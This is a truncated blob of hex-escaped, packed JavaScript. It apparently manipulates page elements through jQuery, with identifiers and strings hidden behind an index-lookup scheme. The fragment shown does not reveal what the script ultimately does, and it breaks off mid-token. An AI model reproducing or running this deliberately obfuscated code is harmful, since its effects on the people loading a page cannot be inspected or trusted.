\x28\x32\x4A\x29\x2C\x31\x75\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x51\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x6B\x5C\x27\x5D\x5B\x35\x62\x5D\x3D\x32\x4A\x7D\x31\x33\x20\x32\x4A\x3D\x35\x63\x3B\x31\x68\x20\x32\x4A\x7D\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x43\x3D\x31\x4B\x2C\x33\x68\x3D\x24\x28\x5A\x29\x2C\x33\x69\x3D\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x2C\x37\x64\x3D\x33\x69\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x2C\x35\x65\x3D\x32\x48\x28\x33\x69\x2C\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x35\x66\x3D\x32\x48\x28\x33\x69\x2C\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x35\x67\x3D\x32\x48\x28\x33\x69\x2C\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x37\x64\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x29\x26\x26\x31\x37\x21\x3D\x35\x65\x26\x26\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x35\x65\x29\x2C\x31\x37\x21\x3D\x35\x66\x26\x26\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x35\x66\x29\x2C\x31\x37\x21\x3D\x35\x67\x26\x26\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2C\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x38\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x6A\x5C\x5C\x32\x56\x5C\x27\x2B\x35\x67\x2B\x5C\x27\x5C\x5C\x32\x65\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x27\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x36\x3D\x31\x4B\x2C\x34\x33\x3D\x24\x28\x5A\x29\x2C\x32\x6F\x3D\x34\x33\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x35\x68\x3D\x32\x6F\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x2C\x34\x34\x3D\x7B\x7D\x3B\x34\x34\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2C\x34\x34\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x5D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x64\x5C\x27\x29\x2C\x28\x35\x68\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x31\x59\x5C\x27\x29\x26\x26\x28\x32\x6F\x3D\x31\x37\x21\x3D\x32\x48\x28\x32\x6F\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x29\x3F\x32\x48\x28\x32\x6F\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x29\x3A\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2C\x34\x33\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x31\x45\x5C\x5C\x31\x6C\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x38\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x6F\x2B\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x32\x6F\x2B\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x33\x5C\x27\x29\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x35\x69\x29\x7B\x76\x20\x35\x6A\x3D\x31\x36\x3B\x28\x35\x69\x3D\x24\x28\x5A\x29\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x35\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2C\x49\x28\x29\x7B\x76\x20\x37\x65\x3D\x35\x6A\x3B\x35\x69\x5B\x37\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x55\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x72\x29\x7D\x29\x7D\x29\x2C\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x34\x29\x2C\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x35\x6B\x29\x7B\x76\x20\x35\x6C\x3D\x31\x36\x3B\x28\x35\x6B\x3D\x24\x28\x5A\x29\x29\x5B\x35\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x32\x4B\x3D\x35\x6C\x3B\x31\x68\x20\x24\x28\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x7A\x5C\x27\x3A\x24\x28\x35\x6B\x5B\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x29\x5B\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x7A\x5C\x27\x5D\x2D\x35\x71\x7D\x2C\x32\x70\x29\x2C\x21\x31\x76\x7D\x29\x7D\x29\x29\x2C\x35\x68\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x29\x26\x26\x28\x34\x33\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x44\x5C\x27\x29\x29\x2C\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x38\x5C\x27\x29\x29\x29\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x6B\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x35\x3D\x31\x4B\x2C\x32\x61\x3D\x24\x28\x5A\x29\x2C\x32\x4C\x3D\x32\x61\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x51\x5C\x27\x5D\x28\x29\x2C\x32\x4D\x3D\x32\x61\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x3B\x54\x28\x32\x4C\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x32\x68\x20\x37\x66\x3D\x32\x4D\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x52\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x32\x61\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x31\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x2B\x37\x66\x2B\x5C\x27\x5C\x5C\x32\x67\x5C\x5C\x31\x69\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x27\x29\x7D\x54\x28\x32\x4C\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x59\x5C\x27\x29\x29\x7B\x54\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x32\x68\x20\x37\x67\x3D\x32\x4D\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x57\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x59\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x32\x61\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x6C\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x2B\x37\x67\x2B\x5C\x27\x5C\x5C\x32\x67\x5C\x5C\x31\x69\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x27\x29\x7D\x31\x33\x7B\x49\x20\x61\x34\x28\x29\x7B\x76\x20\x33\x6A\x3D\x31\x35\x3B\x61\x35\x5B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x36\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x61\x37\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x5B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x61\x38\x5B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x45\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x54\x28\x32\x4C\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x79\x5C\x27\x29\x29\x29\x7B\x54\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x32\x68\x20\x37\x68\x3D\x32\x4D\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x79\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x32\x61\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x